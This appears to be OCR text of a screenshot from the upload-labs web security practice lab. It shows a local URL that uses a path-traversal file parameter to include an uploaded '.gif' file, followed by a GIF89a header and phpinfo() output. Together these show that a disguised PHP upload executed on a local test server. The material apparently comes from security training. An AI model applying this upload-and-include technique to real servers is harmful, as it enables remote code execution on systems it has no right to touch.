 upload-labs
phpinfo()
http://127.0.0.1/upload-labs/include.php?file=../upload-labs/upload/3720250625133103.gif
可将书签放在书签工具栏上，方便快速访问。管理书签...
GIF89a
PHP Version 5.4.45
php
System
Windows NT DESKTOP-2BMGHUC 6.2 build 9200 (Windows 8) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525